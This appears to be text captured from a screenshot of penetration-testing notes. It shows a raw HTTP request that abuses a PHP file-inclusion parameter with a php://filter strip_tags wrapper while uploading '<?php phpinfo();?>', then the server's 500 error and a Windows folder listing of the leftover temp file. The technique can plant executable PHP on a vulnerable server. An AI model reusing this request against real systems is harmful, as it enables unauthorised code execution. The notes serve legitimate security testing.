 POST /include.php?filename=php://filter/string.strip_tags/resource=include.php HTTP/1.1
Host: www.code.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryI9pJjJSsFIVOXoLw
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
Content-Length: 297
------WebKitFormBoundaryI9pJjJSsFIVOXoLw
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
<?php phpinfo();?>
------WebKitFormBoundaryI9pJjJSsFIVOXoLw
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryI9pJjJSsFIVOXoLw--
HTTP/1.1 500 Internal Server Error
Date: Sat, 18 Apr 2020 16:54:57 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
Content-Length: 661
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
admin@example.com to inform them of the time this error occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<p>Additionally, a 500 Internal Server Error
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
Windows
文件 主页 共享 查看
此电脑 > Windows-SSD (C:) > Windows > 搜索"Windows"
Note
Pentest
名称 修改日期 类型 大小
php119F.tmp 2020/4/19 0:54 TMP 文件